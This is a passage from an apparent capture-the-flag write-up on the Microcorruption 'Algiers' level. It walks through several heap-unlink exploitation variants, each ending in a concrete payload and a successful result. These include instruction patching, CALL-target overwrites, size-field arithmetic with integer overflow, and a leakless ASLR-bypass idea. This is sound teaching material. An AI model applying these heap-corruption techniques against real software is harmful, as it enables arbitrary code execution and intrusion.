│  46aa:  b012 0845      call	#0x4508 &lt;free&gt;
│  46ae:  3a41           pop	r10
│  46b0:  3b41           pop	r11
└──<mark>46b2:  ee3f           jmp	$-0x22</mark>
</code></pre>

<p>The only constraint is that the opcode written must be even if interpreted as a little-endian integer. The <code>JMP $-0x22</code> instruction satisfies this constraint. This variation eliminates the need to inject shellcode. The resulting payload is significantly less complex.</p>

<h4>Final Exploit</h4>
<h5>Username</h5>
<pre><code>aaaa aaaa aaaa aaaa aaaa aaaa aaaa aaaa <mark>ee3f b246</mark> 2100</pre></code>

<h5>Password</h5>
<pre><code>bbbb</code></pre>

<h5>Result</h5>
<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 7371 cycles.
</code></pre>

<p>This exploit again achieves success. It is worth noting what happens near address <code>0x3fee</code> for completeness.</p>

<pre><code>3ff0: <mark>3041 4a41</mark> 0000 0000 0000 0000 0000 0000   0AJA............
4000: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<p>This address contains the useless data otherwise written into the second and third words of the shellcode. This exploit works as long as the instruction to write does not assemble to bytes that are also a valid address containing critical code or data.</p>

<h4>Partially Overwriting Branch Instructions</h4>

<p>Patching in a <code>JMP</code> instruction works well when the execution can redirect to a nearby location, but there is a maximum range for relative jumps. Instructions like <code>CALL</code> and <code>BR</code> require two words to represent, so it is impossible to patch them in with a single-word arbitrary write. However, nothing prevents the target address of an existing <code>CALL</code> from being changed to something else.</p>

<p>Consider the structure for the following sample instructions.</p>

<br>
<table>
	<caption>Format for <code>CALL</code> and <code>BR</code> Instructions.</caption>
        <thead>
          <tr>
            <th>Example Opcode</th>
            <th>Disassembly</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>b012 <mark>0845</mark></code></td>
                  <td><code>call #0x4508 &lt;free&gt;</code></td>
          </tr>
          <tr>
		  <td><code>3040 <mark>4044</mark></code></td>
                  <td><code>br #0x4440 &lt;__stop_progExec__&gt;</code></td>
          </tr>
        </tbody>
	</table>

	<p>It should generally be possible to overwrite the second word of these instruction types to change the target address and redirect the execution flow. The second <code>free</code> call is a prime candidate.</p>

<pre><code>4690:  b012 6445      call	#0x4564 &lt;unlock_door&gt;
4694:  3f40 0b46      mov	#0x460b, r15
4698:  023c           jmp	$+0x6 &lt;login+0x64&gt;
469a:  3f40 1b46      mov	#0x461b, r15
469e:  b012 1a47      call	#0x471a &lt;puts&gt;
46a2:  0f4b           mov	r11, r15
46a4:  b012 0845      call	#0x4508 &lt;free&gt;
46a8:  0f4a           mov	r10, r15
46aa:  b012 <mark>0845</mark>      call	#0x4508 &lt;free&gt;
46ae:  3a41           pop	r10
46b0:  3b41           pop	r11
46b2:  3041           ret
</code></pre>

<p>In this case, the exploit replaces the address for the second <code>free</code> call with a pointer to the shellcode.</p>

<br>
<div id="slides">
  <section id="technique-3-before-free">
<pre><code class='language-ascii-noshadows'>   ┌────────┬────────┬────────┬──────────────────────────┐
 ┌─┤  240e  │  46ac  │  ....  │ .... .... .... .... .... │
 │ └────────┴─────┬──┴────────┴──────────────────────────┘
 │                │POINTER
 │                └───────┐
 │                        │
 │                        │
 │                        │
 │                        │
 └──────────────────────┐ │
                        │ │
                        │ │
                   WRITE▼ ▼
┌───────────┬────────┬─────────────┬────────┐
│DATA       │  12b0  │    <mark>4508</mark>     │  ....  │
├───────────┼────────┼─────────────┼────────┤
│INSTRUCTION│  CALL  │   <mark>&lt;free&gt;</mark>    │  ....  │
├───────────┼────────┼─────────────┼────────┤
│ADDRESS    │ 0x46aa │   0x46ac    │  ....  │
└───────────┴────────┴─────────────┴────────┘
</code></pre>
  </section>
  <section id="technique-3-after-free">
<pre><code class='language-ascii-noshadows'>   ┌────────┬────────┬────────┬──────────────────────────┐
 ┌─┤  240e  │  46ac  │  ....  │ .... .... .... .... .... │
 │ └────────┴─────┬──┴────────┴──────────────────────────┘
 │                │POINTER
 │                └───────┐
 │                        │
 │                        │
 │                        │
 │                        │
 └──────────────────────┐ │
                        │ │
                        │ │
                   WRITE▼ ▼
┌───────────┬────────┬─────────────┬────────┐
│DATA       │  12b0  │    <mark>240e</mark>     │  ....  │
├───────────┼────────┼─────────────┼────────┤
│INSTRUCTION│  CALL  │ <mark>&lt;SHELLCODE&gt;</mark> │  ....  │
├───────────┼────────┼─────────────┼────────┤
│ADDRESS    │ 0x46aa │   0x46ac    │  ....  │
└───────────┴────────┴─────────────┴────────┘
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#technique-3-before-free">Before Free</a></li>
  <li><a href="#technique-3-after-free">After Free</a></li>
</ul>



<p>The payload to achieve this is as follows.</p>

<h4>Final Exploit</h4>
<h5>Username</h5>
<pre><code>023c aaaa aaaa 3240 00ff b012 1000 aaaa <mark>0e24 ac46</mark> 2100</pre></code>

<h5>Password</h5>
<pre><code>bbbb</code></pre>

<h5>Result</h5>
<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 7258 cycles.
</code></pre>

<h3 id="technique-4">Technique #4: Leakless Heap Exploitation Using Size Field Arithmetic</h3>

<p>Corrupting words using the size field as the value to write is also possible. The algorithm adds the overflowed size field to <code>*(bk + 4)</code>.</p>

<p>Observe the behavior with the following payload.</p>

<h5>Username</h5>
<pre><code>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8888cccceeee</pre></code>

<h5>Password</h5>
<pre><code>bbbb</code></pre>

<p>The contents of memory near addresses <code>0x8888</code> and <code>0xCCCC</code> are as follows.</p>

<pre><code>8880: 0000 0000 0000 0000 0000 0000 <mark>faee</mark> 0000   ................
8890: 0000 0000 0000 0000 0000 0000 0000 0000   ................
88a0: *  
ccc0: 0000 0000 0000 0000 0000 0000 <mark>8888</mark> 0000   ................
ccd0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<p>Note the value written to address <code>0x888C</code>. This word is <code>0xEEEE</code> plus <code>0xC</code> (decimal 12) plus the original value at address <code>0x888C</code> (which is zero in this case).</p>

<br>
<div id="slides">
  <section id="technique-4-before-free">
<pre><code class='language-ascii-noshadows'> ┌────────┬────────┬────────┬──────────────────────────┐
 │  8888  │  cccc  │  eeee  │ .... .... .... .... .... │
 └────────┴────────┴──┬──┬──┴──────────────────────────┘
                      │  │
                      ▼  ▼
                     ┌────┐ ┌────┐ ┌────┐
                     │eeee│+│0000│+│000c│
                     └────┘ └────┘ └────┘
                             ▲  ▲
                             │  │
┌───────┬────────┬────────┬──┴──┴──┐
│DATA   │  0000  │  0000  │  0000  │
├───────┼────────┼────────┼────────┤
│ADDRESS│ 0x8888 │ 0x888a │ 0x888c │
└───────┴────────┴────────┴────────┘
</code></pre>
  </section>
  <section id="technique-4-after-free">
<pre><code class='language-ascii-noshadows'> ┌────────┬────────┬────────┬──────────────────────────┐
 │  8888  │  cccc  │  eeee  │ .... .... .... .... .... │
 └────────┴────────┴────────┴──────────────────────────┘


                            ┌────┐
                            │eefa│
                            └┬──┬┘
                             │  │
                             ▼  ▼
┌───────┬────────┬────────┬────────┐
│DATA   │  0000  │  0000  │  <mark>eefa</mark>  │
├───────┼────────┼────────┼────────┤
│ADDRESS│ 0x8888 │ 0x888a │ 0x888c │
└───────┴────────┴────────┴────────┘
</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#technique-4-before-free">Before Size Write</a></li>
  <li><a href="#technique-4-after-free">After Size Write</a></li>
</ul>

<p>The value <code>0xC</code> (12) derives from two <code>ADD</code> instructions that each increment the size field by six. The constant <code>0x6</code> may be added to the size field once (for a total of six) or twice (for a total of <code>0xC</code> or decimal 12), depending on which conditional branches the algorithm takes.</p>


<br>
      <figure>
        <img src="./images/algiers/algiers-size-plus-metadata.png"
          loading="eager" alt="Locations where 0x6 is added to size field." />
      </figure>

      <p>To reiterate, this depends on whether the algorithm interprets the previous and next chunks (pointed to by <code>fd</code> and <code>bk</code>) as being in use. The algorithm adds <code>0x6</code> to the size field twice in the above case because both <code>fd</code> and <code>bk</code> point to null memory—causing the interpretation of both "chunks" as being free.</p>

<h5>Constraints</h5>
<ol>
	<li>First, ensure the fake chunk pointed to by <code>bk</code> is free.</li>
	<ul>
	        <li><code>*(bk + 4) % 2 == 0</code>.</li>
	</ul>

	<li>Second, tweak the exploit depending on whether the chunk pointed to by <code>fd</code> is free, as the outcome of this check will slightly modify the size. The pseudocode to do this is as follows.</li>

	<ul>
		<li><code>if ( *(fd + 4) % 2 == 0 ) { size = size + 0x6 }</code>.</li>
	</ul>
</ol>

<h5>Exploit</h5>
<p>Suppose the goal is to overwrite a return address.</p>

<h5>Stack Memory</h5>
<pre><code>4380: 0000 0000 ca46 0100 ca46 0300 3e47 0000   .....F...F..&gt;G..
4390: 0a00 2424 <mark>a846</mark> 0000 0000 4044 0000 0000   ..$$.F....@D....
43a0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<p>The hexdump above highlights the return address for <code>free</code>. The backward merge will happen as long as its value is even. To ensure the exploit works, align this word with the <code>size</code> field of the "chunk" to which <code>bk</code> points.</p>

<p>Chunk metadata is six bytes long, so the <code>bk</code> pointer should point to two words lower in memory than the return address.</p>

<h5>Username</h5>
<pre><code>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<mark>9043</mark>cccceeee</pre></code>

<p>The snippet below underlines this word.</p>

<h5>Stack Memory</h5>
<pre><code>4380: 0000 0000 ca46 0100 ca46 0300 3e47 0000   .....F...F..&gt;G..
4390: <u>0a00</u> 2424 <mark>a846</mark> 0000 0000 4044 0000 0000   ..$$.F....@D....
43a0: 0000 0000 0000 0000 0000 0000 0000 0000   ................
</code></pre>

<p>The fd pointer is still <code>0xCCCC</code>, so the exploit overwrites the word at that address with the value <code>0x4390</code>. This behavior does not affect the exploit, so <code>fd</code> is left as is.</p>


<h5>Username</h5>
<pre><code>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa9043<mark>cccc</mark>eeee</pre></code>

<h5>Integer Overflow</h5>
<p>The address of the <code>unlock_door</code> function is <code>0x4564</code>, while the target return address value is <code>0x46a8</code>. Because the desired location to return is lower than the existing return address, an integer overflow is required to wrap around. The value <code>0x6</code> is added to the size field twice because the region pointed to by <code>fd</code> is all nulls, which the algorithm interprets as a free chunk. Calculate the correct size value at a Python REPL as follows.</p>


	  <pre><code>&gt;&gt;&gt; shellcode_address &#x3D; 0x4564
&gt;&gt;&gt; return_address &#x3D; 0x46a8
&gt;&gt;&gt; hex((shellcode_address-return_address-12) &amp; 0xffff)
&#39;0xfeb0&#39;</code></pre>

<h4>Final Exploit</h4>

<h5>Username</h5>
<pre><code>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa9043cccc<mark>b0fe</mark></pre></code>

<h5>Password</h5>
<pre><code>bbbb</code></pre>

<h5>Result</h5>
<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 7284 cycles.
</code></pre>

<h5>Leakless ASLR Bypass</h5>

<p>Using the earlier techniques, the attacker would have to find a way to leak the base address of the stack, heap, or executable segment—which requires finding a second vulnerability. The advantage of this one is that it allows for bypassing ASLR without an information leak.</p>


<p>Suppose a function pointer at a known address references code at a randomized address.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	E.g., the Global Offset Table in an ELF binary.
</span>

If the attacker knows that some payload code resides at a constant offset from the randomized address, they can abuse free's size field arithmetic to add that offset to the function pointer—without leaking it first. When the implementation calls that pointer later, it will execute arbitrary code.</p>

<h3>Technique #5: Live Patching Free During The Middle Of The Call</h3>

<p>Consider the test payload from technique #3.</p> 

<h5>Username</h5>
<pre><code>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8888cccceeee</pre></code>

<h5>Password</h5>
<pre><code>bbbb</code></pre>

<p>Watch what happens to memory during the course of the first <code>free</code> call.</p>

<br>
<div id="slides">
  <section id="technique-5-memory-1">
	  <pre><code>8880: 0000 0000 0000 0000 0000 0000 0000 0000   ................
8890: 0000 0000 0000 0000 0000 0000 0000 0000   ................</code></pre>
  </section>
  <section id="technique-5-memory-2">
	  <pre><code>8880: 0000 0000 0000 0000 0000 0000 <mark>f4ee</mark> 0000   ................
8890: 0000 0000 0000 0000 0000 0000 0000 0000   ................</code></pre>
  </section>
  <section id="technique-5-memory-3">
	  <pre><code>8880: 0000 0000 0000 0000 0000 <mark>cccc</mark> f4ee 0000   ................
8890: 0000 0000 0000 0000 0000 0000 0000 0000   ................</code></pre>
  </section>
  <section id="technique-5-memory-4">
	  <pre><code>8880: 0000 0000 0000 0000 0000 cccc <mark>faee</mark> 0000   ................
8890: 0000 0000 0000 0000 0000 0000 0000 0000   ................</code></pre>
  </section>
  <section id="technique-5-memory-5">
	  <pre><code>8880: 0000 0000 0000 0000 0000 <mark>0000</mark> faee 0000   ................
8890: 0000 0000 0000 0000 0000 0000 0000 0000   ................</code></pre>
  </section>
</div>
<ul id="nav">
  <li><a href="#technique-5-memory-1">01</a></li>
  <li><a href="#technique-5-memory-2">02</a></li>
  <li><a href="#technique-5-memory-3">03</a></li>
  <li><a href="#technique-5-memory-4">04</a></li>
  <li><a href="#technique-5-memory-5">05</a></li>
</ul>

<p>Notice how <code>0xCCCC</code> briefly appears at address <code>0x888A</code> and is then overwritten with a null word. Imagine if that never happened: the <code>fd</code> pointer would be written just before the <code>size</code> field, combining the previous two techniques and enabling a two-word instruction hot patch into memory.<label for="sn-1" class="sidenote-toggle sidenote-number"></label>

<input type="checkbox" id="sn-1" class="sidenote-toggle" />
<span class="sidenote">
	As long as the first word to be patched in and the second word that will be overwritten in instruction memory are both even.
</span>

This operation must occur in the middle of <code>free</code> during its execution, or the algorithm will corrupt the first word when it updates the forward pointer. This patch must happen before this instruction.</p>



<br>
      <figure>
        <img src="./images/algiers/algiers-free-hotpatch-window-end.png"
          loading="eager" alt="Instruction that corrupts the forward pointer." />
      </figure>
<br>

<p>The target to patch should be just after the algorithm writes the corrupted <code>fd</code> pointer into the middle of <code>free</code>. The following instruction suffices because it is two words long, and its second word, which will be interpreted as the size field, is even.</p>

<pre><code>4534:  1d4f <mark>0200</mark>      mov 0x2(r15), r13</code></pre>

<br>
      <figure>
        <img src="./images/algiers/algiers-free-hotpatch.png"
          loading="eager" alt="Instruction to hotpatch in the free function." />
      </figure>
<br>

<p>Aim the bk pointer two words before that.</p>

<h5>Username</h5>
<pre><code>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<mark>3245</mark>cccceeee</pre></code>

<p>The <code>CALL</code> instruction will be the first word written. The assembly for it is as follows.</p>

<br>

<table>
	<caption>Example format for <code>CALL</code> Instruction.</caption>
        <thead>
          <tr>
            <th>Example Opcode</th>
            <th>Disassembly</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code><mark>b012</mark> feca</code></td>
                  <td><code>call #0xcafe &lt;function_name&gt;</code></td>
          </tr>
        </tbody>
	</table>

<h5>Username</h5>
<pre><code>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa3245<mark>b012</mark>eeee</pre></code>

<p>The second word should be the address to call, set using technique #4.</p>

<pre><code>&gt;&gt;&gt; address_to_call = 0x4564
&gt;&gt;&gt; instruction_assembly = 0x0002
&gt;&gt;&gt; hex((address_to_call-instruction_assembly-6) &amp; 0xffff)
&apos;<mark>0x455c</mark>&apos;</code></pre>

<p>It is the address of the <code>unlock_door</code> function, but it could also point at some shellcode. Note that the algorithm only adds <code>0x6</code> to the size in this case.</p>

<h4>Final Exploit</h4>
<h5>Username</h5>
<pre><code>aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa3245b012<mark>5c45</mark></code></pre>

<h5>Password</h5>
<pre><code>bbbb</code></pre>

<h5>Result</h5>
<pre><code>If you were not connected to the debug lock, the door would now be open.
Try running "solve" in the debug console to see if this solution works without the debugger attached.

The CPU completed in 7251 cycles.</code></pre>

<h2>The Road to Chernobyl</h2>

<p>These additional variations may be academically interesting, but in this case, they are not any more practically effective than the original unlink exploit.</p>

<p>Algiers, however, is not the only heap exploitation challenge in the series. The penultimate, Chernobyl, involves a heap resident hash table and an implementation that deliberately breaks the conventional dlmalloc technique. In the last decade, only 800 people exploited it. They are the top 2%.</p>

<h4>A Requiem for the Leaderboard</h4>

<p>A security firm with a <a href="https://www.google.com/finance/quote/NCC:LON?window=MAX">nine-figure market cap</a> hosted this wargame. Two people were tied for the world's shortest Chernobyl exploit (59 bytes). Understanding the leakless size field arithmetic technique is why <a href="./chernobyl.html">yours truly was one of them</a>.</p>

<h2>Conclusion</h2>

<p>This heap implementation has a very small codebase, which lends itself well to dissection for educational purposes. Attempting to explain the original Doug Lea Malloc exploit in similar detail would be practically impossible due to the sheer size of the code base. It took fifteen years for a simple enough heap implementation to come into existence to enable this walkthrough.</p>

<p>More than being difficult, abusing memory safety vulnerabilities is convoluted. It requires the ability to dive into the lowest levels of the implementation and see what is happening under the abstractions. This explanation attempts to capture as many of the specifics as possible, but even for that, it is far inferior to single-stepping through the assembly. Perhaps this is what deters people—much as some might wish otherwise, there is no such thing as a survey course in pwn.</p>

<p>That said, if it must take a thousand hours, it helps to know where to start. With any luck, this page is that place.</p>

</body></html>
</file>


